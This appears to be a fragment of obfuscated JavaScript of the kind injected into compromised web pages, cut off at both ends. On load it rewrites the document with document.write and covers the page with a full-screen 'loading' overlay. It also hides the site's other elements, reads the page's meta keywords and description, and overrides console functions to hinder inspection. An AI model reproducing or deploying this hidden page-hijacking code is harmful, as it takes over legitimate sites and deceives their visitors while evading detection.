_0x5accf1!==_0xd806c2;},'wJbdw':_0x553d78(-0x196,-0x17c,-0x1e3,-0x1c9),'vyGtx':_0x553d78(-0x103,-0x153,-0x184,-0xe2)+_0x24746a(0x4a2,0x53a,0x4bf,0x50e)+_0x553d78(-0x56,-0x2b,0x3b,0x4),'rPAxs':_0x553d78(-0xa3,-0x3a,-0x13f,-0xd7)+_0x553d78(-0x1a9,-0x121,-0x119,-0x23e)+'\x22>','BpFwV':_0x553d78(-0xf5,-0x63,-0x69,-0x72)+'=\x22viewport'+_0x24746a(0x4ec,0x441,0x4f5,0x518)+'\x22width=dev'+_0x553d78(-0x145,-0xd3,-0xd4,-0xc3)+_0x553d78(-0x178,-0x1a1,-0xef,-0x1ab)+_0x553d78(-0x132,-0xd8,-0x157,-0x181)+'mum-scale='+'1,user-sca'+'lable=no,v'+_0x24746a(0x590,0x60e,0x592,0x55a)+_0x553d78(-0x1b0,-0x129,-0x191,-0x213),'auQSE':_0x24746a(0x509,0x52d,0x4a4,0x59c),'HQcCz':_0x24746a(0x4de,0x4f2,0x57e,0x515)+_0x553d78(-0xd9,-0x7e,-0x82,-0x74)+_0x24746a(0x486,0x460,0x4f2,0x474)+_0x553d78(-0x15f,-0x136,-0x121,-0x189)+_0x24746a(0x4d7,0x494,0x4f3,0x57c)+_0x24746a(0x53c,0x542,0x59c,0x4d5)+_0x24746a(0x46e,0x4c8,0x4aa,0x4f9)+_0x553d78(-0x140,-0x1df,-0xc2,-0xb9)+_0x553d78(-0x12c,-0x81,-0x124,-0x1ca)+_0x553d78(-0xc3,-0x14c,-0x106,-0x16b)+'\x20!importan'+_0x553d78(-0x6d,0x34,0x3d,-0x74)+_0x24746a(0x598,0x626,0x565,0x61b)+_0x24746a(0x577,0x5bc,0x5be,0x510)+_0x24746a(0x4a8,0x49f,0x531,0x40c)+_0x24746a(0x443,0x3f4,0x3e8,0x4ce)+'important;'+'\x20backgroun'+_0x553d78(-0xca,-0x89,-0xfd,-0x14f)+_0x553d78(-0x1ad,-0x1e0,-0x162,-0x167)+_0x24746a(0x507,0x574,0x475,0x53a),'AsRTL':'#ad-loadin'+_0x553d78(-0xf0,-0x11f,-0xd0,-0x41)+_0x553d78(-0x1a3,-0x252,-0x203,-0x103)+_0x24746a(0x547,0x4ab,0x4fb,0x5e7)+'ant;\x20top:\x20'+_0x24746a(0x549,0x561,0x5bd,0x53f)+'tant;\x20left'+':\x2050%\x20!imp'+'ortant;\x20tr'+'ansform:\x20t'+_0x553d78(-0x163,-0x198,-0x14d,-0x15c)+'50%,\x20-50%)'+_0x24746a(0x444,0x442,0x3ca,0x44e)+_0x553d78(-0xea,-0x144,-0x15f,-0x4b),'nRKcH':'</style>','IPxbN':'(function\x20'+_0x24746a(0x534,0x4b0,0x59f,0x5ae)+_0x24746a(0x4d8,0x4e9,0x566,0x4ef),'DyCTr':_0x553d78(-0x80,-0xd2,-0x5b,-0xa2)+_0x24746a(0x4cd,0x509,0x42a,0x569),'zRePo':'\x20\x20\x20\x20overla'+_0x553d78(-0x142,-0xdc,-0x10d,-0x16f)+_0x24746a(0x4cf,0x51b,0x4d5,0x4fa)+_0x24746a(0x449,0x437,0x3b6,0x451),'VyrII':_0x24746a(0x458,0x3ba,0x452,0x44a)+_0x553d78(-0x6f,-0x96,-0x43,0x17)+_0x24746a(0x57a,0x568,0x586,0x5ee)+_0x553d78(-0xc1,-0x40,-0x131,-0x92),'hnnNv':'\x20\x20}','FFvxg':_0x24746a(0x54b,0x511,0x586,0x512)+_0x24746a(0x48a,0x3f3,0x489,0x3df),'kesCr':_0x24746a(0x4ae,0x4ef,0x415,0x4f5)+_0x553d78(-0x91,-0x54,-0x7d,-0xc4)+_0x553d78(-0xf8,-0x13c,-0xe0,-0x62),'wlzcQ':_0x553d78(-0x17e,-0xed,-0x181,-0x1e7),'STGBn':_0x553d78(-0x158,-0xb6,-0x145,-0x19b),'NQzvx':_0x24746a(0x4a5,0x455,0x4ff,0x4da)+_0x24746a(0x51f,0x4e4,0x525,0x494)+_0x24746a(0x44c,0x402,0x44b,0x39e),'awPLm':_0x24746a(0x493,0x4b3,0x436,0x3e5)+_0x553d78(-0x118,-0xb9,-0x90,-0x73)+_0x553d78(-0x19a,-0x1db,-0x11a,-0x217)+_0x553d78(-0x18f,-0x208,-0x12c,-0x18d)+_0x24746a(0x481,0x4d4,0x4d9,0x505),'ZgSQM':_0x24746a(0x512,0x58e,0x47b,0x4b1),'eGsPR':_0x24746a(0x508,0x50e,0x5b1,0x4a0)+_0x553d78(-0xc4,-0x121,-0x15b,-0x44),'TKrsC':'DOMContent'+_0x553d78(-0x10a,-0x116,-0x6a,-0x1a7)},_0x4a82af=(function(){var _0xddaf7d={'msrKh':function(_0x42be65,_0xbc7d47){function _0x1fae82(_0x447edb,_0x4c1b57,_0x394c70,_0x578b08){return _0x48ed(_0x4c1b57- -0x3a5,_0x578b08);}return _0x4e9a5b[_0x1fae82(-0x1f0,-0x19a,-0x15c,-0x227)](_0x42be65,_0xbc7d47);},'OWGGU':_0x4e9a5b[_0x5e2b2c(-0x1b4,-0x169,-0x17b,-0x15b)],'TWyBI':_0x5e2b2c(-0x85,-0xf7,-0xd6,-0x97)};function _0x27af23(_0x3b895b,_0xe3f68c,_0x539126,_0x3f48e0){return _0x24746a(_0x3b895b- -0x39,_0xe3f68c,_0x539126-0x6e,_0x3f48e0-0xd0);}function _0x5e2b2c(_0x144e30,_0x491f70,_0x30ffa1,_0x442efe){return _0x553d78(_0x30ffa1- -0x8,_0x491f70-0x107,_0x30ffa1-0x131,_0x491f70);}if(_0x4e9a5b[_0x5e2b2c(-0x104,-0x8f,-0x8b,-0xec)](_0x4e9a5b[_0x27af23(0x4a8,0x4ae,0x50d,0x4bd)],_0x5e2b2c(-0x53,-0x96,-0x5b,0x48)))_0x532f1b[_0x27af23(0x4f6,0x586,0x4a4,0x4db)][_0x5e2b2c(-0x11a,-0xfe,-0xd8,-0x16f)+'d'](_0x580a7a);else{var _0x22570c=!![];return function(_0x1578ac,_0x58dcf7){var _0x4b01d1={};function _0x1f3447(_0xa4040,_0x1da327,_0x3f6e54,_0x1b91dd){return _0x5e2b2c(_0xa4040-0xf2,_0x1b91dd,_0xa4040-0x8d,_0x1b91dd-0x102);}_0x4b01d1[_0x1f3447(-0xa,-0x74,-0x5f,0x1f)]='(((.+)+)+)'+'+$';var _0x5dead1=_0x4b01d1,_0x372c20=_0x22570c?function(){function _0x4a87d8(_0x3a1dd7,_0x2af8b6,_0xa372ed,_0x4d2562){return _0x1f3447(_0x3a1dd7- -0x102,_0x2af8b6-0x17a,_0xa372ed-0xa6,_0x4d2562);}function _0x567ca2(_0x41b6cd,_0x3f4650,_0x3e2ddb,_0x2ce7e1){return _0x1f3447(_0x3f4650-0x182,_0x3f4650-0x1b6,_0x3e2ddb-0x14b,_0x2ce7e1);}if(_0xddaf7d[_0x4a87d8(-0xe9,-0x69,-0x119,-0x40)](_0x4a87d8(-0x219,-0x202,-0x2b6,-0x269),_0xddaf7d['OWGGU']))return _0xf5ab12[_0x567ca2(0x14e,0x18a,0x19d,0x19b)]()[_0x567ca2(0x1b0,0x151,0x19f,0x18e)](_0x567ca2(0x47,0x83,0x50,0xc7)+'+$')['toString']()['constructo'+'r'](_0x221f2a)[_0x567ca2(0x17d,0x151,0x11e,0xa4)](bymnYd[_0x567ca2(0x1d4,0x178,0x1d5,0x176)]);else{if(_0x58dcf7){if(_0xddaf7d[_0x567ca2(0x22d,0x19b,0x223,0x233)](_0xddaf7d[_0x4a87d8(-0x112,-0x196,-0x1ab,-0x133)],_0xddaf7d['TWyBI']))_0x3a5971[_0x567ca2(0xc9,0xda,0x34,0x43)]();else{var _0x3690f3=_0x58dcf7[_0x4a87d8(-0x1d7,-0x210,-0x25f,-0x1d5)](_0x1578ac,arguments);return _0x58dcf7=null,_0x3690f3;}}}}:function(){};return _0x22570c=![],_0x372c20;};}}()),_0x313234=_0x4e9a5b[_0x553d78(-0x57,-0x4f,-0x1,-0xb5)](_0x4a82af,this,function(){var _0x2cda78={};_0x2cda78[_0x12fa63(-0xb2,-0x4,-0x55,-0x3b)]=_0x2a2437(-0x7d,-0x33,-0x82,-0x80)+_0x12fa63(-0x10b,-0x31,-0x6b,-0x6b),_0x2cda78[_0x2a2437(0x62,0xec,0x61,0xc6)]=_0x4e9a5b[_0x12fa63(0x58,0x3f,-0x5f,0x12)],_0x2cda78[_0x2a2437(-0xe,0x7a,0x4d,0xb9)]=_0x4e9a5b[_0x12fa63(0x8c,-0x24,0x4a,0x4d)],_0x2cda78[_0x2a2437(-0x2b,0x15,-0x44,0x4a)]=_0x4e9a5b[_0x12fa63(-0x92,0x4d,-0x48,-0x3)],_0x2cda78['dNNGD']=_0x12fa63(-0x55,-0x17,0xc,-0x5c);function _0x12fa63(_0x12e268,_0x335012,_0x294b53,_0x28fc22){return _0x553d78(_0x28fc22-0x132,_0x335012-0xc3,_0x294b53-0x51,_0x335012);}function _0x2a2437(_0x33995f,_0x5a4447,_0x23fa6d,_0x4b6113){return _0x553d78(_0x23fa6d-0xcb,_0x5a4447-0x5,_0x23fa6d-0x83,_0x33995f);}var _0x315321=_0x2cda78;if(_0x4e9a5b[_0x2a2437(-0x49,-0xfa,-0x8e,-0x26)](_0x4e9a5b[_0x2a2437(-0x35,0x4b,0x1e,0x92)],_0x4e9a5b[_0x12fa63(0xee,0x49,0xf8,0x85)]))return _0x313234[_0x12fa63(0x152,0x2a,0x21,0xb5)]()[_0x2a2437(-0x40,0x36,0x15,0x3a)](_0x4e9a5b[_0x12fa63(-0x61,0x11,-0x8c,-0x3d)])[_0x12fa63(0xb6,0x123,0x142,0xb5)]()[_0x2a2437(-0x4a,0x9e,0xb,0x3a)+'r'](_0x313234)[_0x2a2437(-0x97,-0x74,0x15,0x71)](_0x4e9a5b['uUIzr']);else{var _0x4fd2a8=_0x315321[_0x12fa63(-0x1d,-0x16,0x21,-0x3b)][_0x2a2437(-0xe,-0x3c,-0x20,0x85)]('|'),_0x599f77=0x226a+0x1*0x1223+-0x348d;while(!![]){switch(_0x4fd2a8[_0x599f77++]){case'0':_0x996f77[_0x12fa63(-0x62,-0xe7,-0x22,-0x54)][_0x2a2437(0x8f,-0x1e,0x35,0x83)]='0';continue;case'1':_0x19a522[_0x12fa63(-0x42,-0x6d,0x6,-0x54)][_0x12fa63(-0x3,-0x23,-0x4d,0x1b)]=_0x315321[_0x12fa63(0x31,0x12f,0xf2,0xc8)];continue;case'2':_0x429702[_0x12fa63(-0xd9,0x29,0x21,-0x54)][_0x2a2437(-0x83,-0xce,-0x91,-0xb7)]=_0x315321[_0x12fa63(0x3f,0x46,0x1a,0xb4)];continue;case'3':_0x599642[_0x12fa63(-0xa7,-0xad,-0xe3,-0x54)]['zIndex']=_0x315321[_0x2a2437(-0x10,-0xcb,-0x44,-0xb2)];continue;case'4':_0x59c8e6[_0x2a2437(-0x13f,-0x1c,-0xbb,-0x49)][_0x2a2437(0xfb,0x11,0x5d,0xc3)]=_0x2a2437(-0x50,-0xbf,-0x13,-0x72);continue;case'5':_0xd675af[_0x12fa63(-0x93,-0x1c,-0x9b,-0x54)][_0x2a2437(-0xfc,0x3b,-0x5e,-0xa0)]=_0x315321[_0x2a2437(-0x39,0x35,-0x41,-0xc4)];continue;case'6':_0x3ecbc5['style'][_0x2a2437(0x62,0x58,0x14,-0x36)]='0';continue;}break;}}});_0x4e9a5b[_0x553d78(-0xed,-0xab,-0x147,-0x18f)](_0x313234);var _0x7c4075=(function(){function _0x341d29(_0x312ebc,_0x3fba70,_0x355660,_0x3f291a){return _0x24746a(_0x312ebc- -0x192,_0x3f291a,_0x355660-0x1b9,_0x3f291a-0x12d);}function _0x5c5545(_0x163290,_0x4093bb,_0x400364,_0x2e6b29){return _0x553d78(_0x163290-0x20c,_0x4093bb-0x1b6,_0x400364-0x1c,_0x400364);}var _0xc9f86b={'kqEBg':function(_0x4bf0ef,_0x34cbf5){function _0x55e0b7(_0x31d9f2,_0x4828b7,_0x3c3887,_0x24f6e4){return _0x48ed(_0x3c3887-0x38d,_0x4828b7);}return _0x4e9a5b[_0x55e0b7(0x552,0x5c7,0x51f,0x549)](_0x4bf0ef,_0x34cbf5);},'BmaWi':_0x4e9a5b[_0x341d29(0x3fc,0x485,0x40b,0x41f)],'QiRfD':_0x341d29(0x3a3,0x3fb,0x3d9,0x40c),'WOCLQ':_0x4e9a5b['mzmoR'],'qmOoI':_0x4e9a5b[_0x5c5545(0x116,0x141,0x14c,0x6e)],'SFovu':function(_0x1bcd86,_0x114b70){function _0x3f179f(_0x5d2fd5,_0x7e9fe,_0x39a282,_0x28d854){return _0x341d29(_0x28d854-0x66,_0x7e9fe-0x1dc,_0x39a282-0x76,_0x5d2fd5);}return _0x4e9a5b[_0x3f179f(0x2a3,0x304,0x28a,0x32a)](_0x1bcd86,_0x114b70);},'GWGyQ':'lzjFZ','UXnOa':_0x4e9a5b[_0x5c5545(0x13b,0x176,0x1a4,0x12e)]};if(_0x4e9a5b[_0x5c5545(0x71,-0x39,0xe,0xa9)](_0x4e9a5b[_0x341d29(0x33a,0x347,0x2b7,0x3c8)],_0x4e9a5b[_0x5c5545(0xe7,0x11c,0x8d,0x110)])){var _0x2a006c=!![];return function(_0x2d821a,_0xb414f2){var _0x35cc6e={};_0x35cc6e[_0x2ac0e2(0x36,-0x71,-0x25,-0xab)]=_0x2ac0e2(0xab,0x15d,0xd6,0x48);function _0x2ac0e2(_0x21abd3,_0x56b59b,_0x26e579,_0x5c4b28){return _0x341d29(_0x26e579- -0x2de,_0x56b59b-0x1c3,_0x26e579-0x161,_0x21abd3);}_0x35cc6e[_0x2ac0e2(0x139,0x113,0xc8,0xd0)]=_0xc9f86b[_0x2ac0e2(0x1d,0xd1,0x33,0x41)];function _0x3c07a5(_0x374a71,_0x249890,_0x338abf,_0xfadd0f){return _0x5c5545(_0x374a71- -0x47,_0x249890-0x5b,_0x249890,_0xfadd0f-0x153);}_0x35cc6e['nKORK']=_0xc9f86b[_0x2ac0e2(0x72,0x123,0x79,-0x2f)];var _0x207327=_0x35cc6e;if(_0xc9f86b[_0x2ac0e2(0x1f,0x8c,0x92,0xfb)](_0xc9f86b['GWGyQ'],_0xc9f86b[_0x2ac0e2(-0x15,0x95,0x7,0x45)]))_0x363bf0[_0x2ac0e2(0x1d,0x90,-0x5,0x48)]['display']=_0x207327[_0x2ac0e2(-0x29,-0x5f,-0x25,-0x35)],_0xa19020[_0x2ac0e2(-0xa8,0x32,-0x5,0x12)][_0x2ac0e2(-0x25,0x4c,0x49,0x3b)]=_0x207327['ZDOqa'],_0x53697e['style'][_0x3c07a5(0x40,0x50,-0x2f,0x3c)]='0',_0x30fb50[_0x2ac0e2(-0x34,0xa8,-0x5,0x98)][_0x3c07a5(0x5d,0xc8,0x56,0x105)]=_0x207327[_0x3c07a5(0xfd,0x68,0x116,0x173)];else{var _0xc5a62e=_0x2a006c?function(){function _0x2ee4a5(_0x5f3117,_0x2030d3,_0xa3a4bb,_0x58842f){return _0x3c07a5(_0x5f3117-0x100,_0x58842f,_0xa3a4bb-0x79,_0x58842f-0x95);}function _0x1a6678(_0x5c0829,_0x2e95ff,_0x2947a0,_0x2a30bf){return _0x2ac0e2(_0x5c0829,_0x2e95ff-0x1ac,_0x2a30bf-0x1fe,_0x2a30bf-0x198);}if(_0xc9f86b[_0x1a6678(0x33a,0x333,0x277,0x2ab)](_0x2ee4a5(0x1f0,0x16b,0x223,0x167),_0xc9f86b[_0x1a6678(0x21c,0x199,0x1ad,0x238)])){if(_0xb414f2){if(_0xc9f86b[_0x2ee4a5(0x174,0x128,0xf8,0x1ec)]===_0x1a6678(0x360,0x289,0x30f,0x2ef)){if(_0x16f649){var _0x111079=_0x2ba116[_0x1a6678(0x286,0x2b8,0x18b,0x225)](_0x378707,arguments);return _0x5a4f70=null,_0x111079;}}else{var _0x1dd443=_0xb414f2[_0x2ee4a5(0x16b,0x153,0x164,0x1c5)](_0x2d821a,arguments);return _0xb414f2=null,_0x1dd443;}}}else _0x3cbe4f[_0x2ee4a5(0x25f,0x279,0x1e1,0x2d3)][_0x2ee4a5(0x238,0x1ef,0x253,0x1e8)+'re'](_0x40a51c,_0x44b342);}:function(){};return _0x2a006c=![],_0xc5a62e;}};}else{var _0x5916b1=_0x4f304d[_0x5c5545(0xb2,0x89,0x161,0x132)](_0x2da144,arguments);return _0x38c0bb=null,_0x5916b1;}}()),_0x24001a=_0x4e9a5b[_0x553d78(-0x8b,-0x11d,-0x49,-0xea)](_0x7c4075,this,function(){function _0x23f6b5(_0x397d1c,_0x313765,_0x45553f,_0x49a181){return _0x553d78(_0x45553f-0xcc,_0x313765-0x1e,_0x45553f-0x113,_0x313765);}var _0x2ab11d={'IfQdF':_0x23f6b5(0xa3,0x45,0x2c,0x72)+_0x23f6b5(-0x2e,-0x94,-0x26,-0x6b),'CBmzP':_0x4e9a5b[_0x23f6b5(0x1e,0x68,0x1c,0x4d)],'HPzWk':_0x4e9a5b[_0x23f6b5(0xd,-0xbc,-0x69,-0x1)],'hSrVk':_0x4e9a5b['mMCxJ'],'IfYWz':function(_0xb800e,_0x5acf7e){function _0x2942b7(_0x500371,_0x32575b,_0x1179e6,_0x4ae5a8){return _0x23f6b5(_0x500371-0xb4,_0x500371,_0x32575b-0x428,_0x4ae5a8-0x9e);}return _0x4e9a5b[_0x2942b7(0x366,0x411,0x39d,0x47c)](_0xb800e,_0x5acf7e);},'pPNGR':function(_0x22ac68,_0x395b71){return _0x4e9a5b['oxIMS'](_0x22ac68,_0x395b71);},'uVzrc':_0x4e9a5b['mzmoR'],'tRzyg':_0x4e9a5b[_0x78602c(-0x20,-0x54,0x19,-0x45)]};function _0x78602c(_0x326d5a,_0x4c8813,_0x357f9e,_0x20ef08){return _0x24746a(_0x4c8813- -0x54f,_0x357f9e,_0x357f9e-0x93,_0x20ef08-0xcc);}if(_0x4e9a5b[_0x23f6b5(-0x4b,-0x5b,0x43,0x66)](_0x23f6b5(-0x108,-0xc1,-0xde,-0xdc),_0x23f6b5(-0xa7,-0x3c,0x1,0x68))){var _0x3a207c=function(){var _0x39a10f={};_0x39a10f['avlrr']=_0x4b4db9(-0x1ae,-0x129,-0x218,-0x142)+'\x22keywords\x22'+']';var _0x154f49=_0x39a10f;function _0x4b4db9(_0x4c53e7,_0x56005d,_0x3d192e,_0x11060b){return _0x23f6b5(_0x4c53e7-0x57,_0x3d192e,_0x4c53e7- -0xff,_0x11060b-0x14);}var _0x471334;function _0x15551e(_0x1a0063,_0xa0e1e9,_0x1fb7ac,_0x16f074){return _0x78602c(_0x1a0063-0x13c,_0x16f074-0x237,_0x1a0063,_0x16f074-0x162);}try{if(_0x4e9a5b[_0x15551e(0x1f9,0x147,0x1ef,0x180)](_0x4e9a5b['hHLZf'],'BGAsK'))_0x471334=_0x4e9a5b['RWnVT'](Function,_0x4e9a5b['HecnI'](_0x4e9a5b[_0x4b4db9(-0x109,-0xb8,-0x18e,-0x109)](_0x4e9a5b[_0x15551e(0x1a4,0xb3,0xbb,0x162)],_0x4e9a5b[_0x15551e(0x115,0x139,0x12a,0x168)]),');'))();else{var _0x16ba86=_0x51a9d1[_0x15551e(0x159,0x106,0x1dd,0x139)+'tor'](_0x15551e(0x1a0,0x13c,0xe8,0x15e)+_0x15551e(0xca,0x11a,0x12b,0x178)+_0x4b4db9(-0xb9,-0x6d,-0x49,-0x103));if(_0x16ba86)_0x994383=_0x16ba86[_0x15551e(0x155,0xdb,0x1dc,0x14f)];var _0x5651dc=_0x35a235[_0x4b4db9(-0x1d3,-0x1f4,-0x183,-0x192)+_0x15551e(0x180,0x130,0x190,0x1aa)](_0x154f49[_0x15551e(0x14a,0x240,0x28a,0x1df)]);if(_0x5651dc)_0x1e8a9f=_0x5651dc[_0x15551e(0x10a,0x149,0x1f1,0x14f)];}}catch(_0x22c5c1){_0x471334=window;}return _0x471334;},_0x13ff0d=_0x4e9a5b[_0x78602c(-0xe8,-0x4b,-0x96,-0x28)](_0x3a207c),_0x25913b=_0x13ff0d[_0x23f6b5(-0x19,-0x3b,0x27,0xc)]=_0x13ff0d[_0x78602c(0xaa,-0x3,-0x33,-0x98)]||{},_0x5d08d7=[_0x4e9a5b[_0x78602c(-0x37,0x4d,0x7a,0x6d)],_0x4e9a5b[_0x23f6b5(0x74,-0x3e,-0x3a,-0x4c)],_0x4e9a5b['qVmlK'],_0x4e9a5b[_0x23f6b5(-0x6f,-0x83,-0x3b,-0x52)],_0x4e9a5b[_0x23f6b5(-0x103,-0x97,-0xd2,-0x156)],_0x4e9a5b[_0x78602c(-0xe7,-0x81,-0x96,-0x1a)],'trace'];for(var _0x19a659=0x1ec7*-0x1+-0x1*0xb29+0x29f0;_0x4e9a5b['EBZUe'](_0x19a659,_0x5d08d7[_0x23f6b5(-0x8c,-0x8f,-0x45,-0x44)]);_0x19a659++){var _0x48131e=(_0x23f6b5(-0x121,-0xb8,-0xa0,-0x19)+'0')[_0x78602c(-0xd7,-0x49,-0x9d,-0x96)]('|'),_0x1034b3=-0xbf*-0x3+-0xc1*-0x7+-0x784;while(!![]){switch(_0x48131e[_0x1034b3++]){case'0':_0x25913b[_0xd92255]=_0x7dbb23;continue;case'1':var _0xc13ba6=_0x25913b[_0xd92255]||_0x7dbb23;continue;case'2':_0x7dbb23[_0x78602c(-0x59,0x25,0x9f,0x92)]=_0xc13ba6[_0x78602c(-0x79,0x25,-0x14,-0x5b)][_0x23f6b5(0xbd,0x1a,0x4a,0x71)](_0xc13ba6);continue;case'3':var _0x7dbb23=_0x7c4075[_0x78602c(0x75,-0x1e,-0x78,0x0)+'r'][_0x23f6b5(0x3f,-0x4a,-0x5a,-0x6d)]['bind'](_0x7c4075);continue;case'4':_0x7dbb23['__proto__']=_0x7c4075[_0x23f6b5(-0x8,-0xf,0x4a,-0x14)](_0x7c4075);continue;case'5':var _0xd92255=_0x5d08d7[_0x19a659];continue;}break;}}}else{var _0x2f4ecb=_0x59c0c8[_0x23f6b5(-0xf5,-0x7,-0x89,-0xc6)+'ById'](_0x2ab11d[_0x78602c(-0xae,-0xea,-0x124,-0x147)]);if(_0x2f4ecb){var _0x389075=_0x2ab11d[_0x78602c(0xa,-0x3a,-0x90,-0x7)][_0x23f6b5(0x2c,-0x94,-0x1f,-0xa1)]('|'),_0x48dc06=0x7*-0x3d3+-0x11e1+0x7f*0x5a;while(!![]){switch(_0x389075[_0x48dc06++]){case'0':_0x2f4ecb[_0x78602c(-0x152,-0xe4,-0xbd,-0xc0)][_0x78602c(-0x150,-0xc6,-0x57,-0xd5)]=_0x2ab11d['HPzWk'];continue;case'1':_0x2f4ecb['style'][_0x78602c(-0xfe,-0x75,0x22,-0xc9)]=_0x78602c(0x3d,0x9,-0x6a,0x5);continue;case'2':_0x2f4ecb[_0x78602c(-0x167,-0xe4,-0x3a,-0xa1)][_0x78602c(0x40,-0x15,-0xb1,0x57)]='0';continue;case'3':_0x2f4ecb['style']['width']=_0x2ab11d['hSrVk'];continue;case'4':_0x2f4ecb[_0x23f6b5(-0x75,-0x13e,-0xba,-0x169)][_0x78602c(-0x7a,-0xba,-0x127,-0x27)]='100vh';continue;case'5':_0x2f4ecb['style'][_0x78602c(0x54,0xc,-0x46,0x1c)]='0';continue;case'6':_0x2f4ecb['style'][_0x23f6b5(-0x30,0x69,0x5e,-0x45)]=_0x78602c(-0xc7,-0x3c,0x31,0x43);continue;}break;}}var _0x33bea0=_0x32ff57[_0x23f6b5(0x48,-0xa4,-0x49,-0xe7)][_0x23f6b5(-0x49,0x9,0xe,0x21)];for(var _0x13f24e=0x23b7+0x1*-0x825+-0x1b92;_0x2ab11d[_0x23f6b5(-0x1e,-0x2f,-0x22,-0x72)](_0x13f24e,_0x33bea0[_0x23f6b5(-0x6c,-0xa,-0x45,-0xd)]);_0x13f24e++){var _0x53658f=_0x33bea0[_0x13f24e];_0x53658f&&_0x2ab11d['pPNGR'](_0x53658f['id'],_0x2ab11d[_0x78602c(-0x5d,-0xea,-0xa7,-0x87)])&&(_0x53658f['style']['display']='none',_0x53658f[_0x23f6b5(-0x5a,-0x97,-0xba,-0x56)][_0x78602c(-0x8c,-0x96,-0x93,-0xc9)]=_0x2ab11d[_0x23f6b5(-0x4a,0x19,0x57,0xb3)],_0x53658f[_0x78602c(-0xf6,-0xe4,-0xd8,-0xa6)][_0x78602c(-0x133,-0xe3,-0xc5,-0xe3)]='0',_0x53658f[_0x23f6b5(-0xf3,-0x64,-0xba,-0x9c)][_0x23f6b5(-0xe4,0xe,-0x9c,-0x69)]=_0x2ab11d[_0x78602c(-0x36,-0x8c,-0xbd,-0x128)]);}}});_0x4e9a5b[_0x24746a(0x504,0x590,0x501,0x507)](_0x24001a),document[_0x24746a(0x567,0x54c,0x5e4,0x50f)](_0x4e9a5b['vyGtx']),document[_0x24746a(0x567,0x4e8,0x51e,0x52c)](_0x4e9a5b[_0x24746a(0x555,0x504,0x566,0x4d2)]),document[_0x24746a(0x567,0x555,0x5c4,0x555)](_0x4e9a5b['BpFwV']),document['write'](_0x4e9a5b[_0x24746a(0x450,0x3bc,0x450,0x44a)]),document['write']('html,\x20body'+_0x553d78(-0x169,-0x152,-0xdf,-0x106)+_0x24746a(0x4b6,0x47e,0x4aa,0x4dd)+_0x24746a(0x525,0x500,0x4c5,0x495)+'ng:\x200\x20!imp'+_0x553d78(-0x133,-0x153,-0x12f,-0xb0)+'erflow:\x20hi'+_0x553d78(-0xd3,-0x9a,-0x11a,-0x181)+'rtant;\x20}');function _0x553d78(_0x9edd2b,_0x3a0e0b,_0x5540b9,_0x2f8718){return _0x48ed(_0x9edd2b- -0x27e,_0x2f8718);}document[_0x24746a(0x567,0x5e1,0x553,0x4ba)](_0x4e9a5b[_0x24746a(0x45d,0x41e,0x4d7,0x3db)]),document[_0x24746a(0x567,0x58c,0x4d8,0x59d)](_0x4e9a5b[_0x553d78(-0x8c,-0x14,0x23,-0x86)]),document[_0x553d78(-0x8a,-0xb3,-0xe2,0x13)](_0x553d78(-0xb8,-0x10c,-0x67,-0x68)+_0x24746a(0x58c,0x5a5,0x5f3,0x59e)+_0x553d78(-0x5a,-0xc3,-0x7a,-0xc8)+_0x24746a(0x54f,0x515,0x4d9,0x4da)+_0x553d78(-0x128,-0xa5,-0x88,-0xf8)+_0x553d78(-0x172,-0xed,-0x1ef,-0x1e0)+_0x553d78(-0x17d,-0x167,-0x159,-0x1f7)+'0\x20!importa'+'nt;\x20displa'+_0x553d78(-0x181,-0x18e,-0x1a3,-0x124)+'important;'+'\x20}'),document['write'](_0x4e9a5b['nRKcH']),document['write'](_0x24746a(0x4b7,0x525,0x4d9,0x55c)),document['write'](_0x4e9a5b[_0x24746a(0x46a,0x50d,0x454,0x3f4)]),document[_0x553d78(-0x8a,-0x5f,-0x13,-0xdd)](_0x553d78(-0x13f,-0x18b,-0x102,-0xec)+_0x24746a(0x537,0x58a,0x5c2,0x543)+'ment.getEl'+_0x553d78(-0xf7,-0xd9,-0x7a,-0xe9)+_0x553d78(-0x114,-0x14a,-0x182,-0xa7)+_0x553d78(-0x11c,-0x108,-0x16b,-0x1ac)+';'),document[_0x553d78(-0x8a,-0x1b,-0xb8,-0xef)](_0x4e9a5b[_0x553d78(-0x139,-0xed,-0x1c3,-0xc0)]),document[_0x553d78(-0x8a,-0xf6,-0x59,-0xf2)](_0x4e9a5b[_0x24746a(0x569,0x515,0x4c9,0x537)]),document[_0x553d78(-0x8a,-0x24,-0xb,-0x6e)](_0x4e9a5b[_0x24746a(0x445,0x461,0x490,0x4ad)]),document[_0x24746a(0x567,0x529,0x56d,0x5ca)](_0x4e9a5b[_0x24746a(0x557,0x578,0x585,0x58f)]),document[_0x24746a(0x567,0x54e,0x5e6,0x611)](_0x4e9a5b[_0x553d78(-0xfb,-0x144,-0x14c,-0xbb)]),document[_0x24746a(0x567,0x5f2,0x5fd,0x530)](_0x4e9a5b[_0x553d78(-0xaf,-0x8,-0x8f,-0x18)]),document['write'](_0x4e9a5b[_0x553d78(-0x58,0x23,-0xde,-0xdf)]),document[_0x553d78(-0x8a,-0x80,-0x3e,0xe)](_0x4e9a5b[_0x553d78(-0xae,-0x145,-0x27,-0xe)]),document[_0x24746a(0x567,0x5d6,0x4c6,0x4f9)](_0x24746a(0x56d,0x5ad,0x5e5,0x4e8)+_0x553d78(-0x6b,-0x14,-0x43,-0x113)),document['write'](_0x4e9a5b[_0x24746a(0x54d,0x4eb,0x560,0x4f9)]),document['write'](_0x24746a(0x554,0x4c2,0x599,0x5cd)+_0x24746a(0x442,0x474,0x416,0x42f)+'>加载中...</d'+_0x553d78(-0x13e,-0x187,-0xed,-0x16b));function _0x24746a(_0x3f2cf7,_0x4cff01,_0x2617f7,_0x5b95a6){return _0x48ed(_0x3f2cf7-0x373,_0x4cff01);}document['write'](_0x4e9a5b['awPLm']),document[_0x24746a(0x567,0x4cb,0x4c7,0x583)](_0x4e9a5b[_0x24746a(0x45f,0x3b0,0x4fd,0x50b)]),document['write'](_0x4e9a5b[_0x553d78(-0x141,-0x13b,-0x9d,-0x17d)]),document[_0x24746a(0x524,0x4c8,0x53a,0x535)](),_0x4e9a5b[_0x24746a(0x566,0x5d9,0x4c7,0x4d4)](setTimeout,function(){var _0x43f398={'eDvyM':_0x4e9a5b[_0x15bbe2(0x38e,0x259,0x2b7,0x2e8)],'TGvQE':_0x4e9a5b['srvhO'],'kfObi':function(_0x4a4f50,_0x373c2a){function _0x51a913(_0x3fab18,_0x5a5047,_0x1ee54e,_0x2a8e54){return _0x15bbe2(_0x3fab18-0x171,_0x3fab18,_0x1ee54e-0x82,_0x5a5047- -0x40);}return 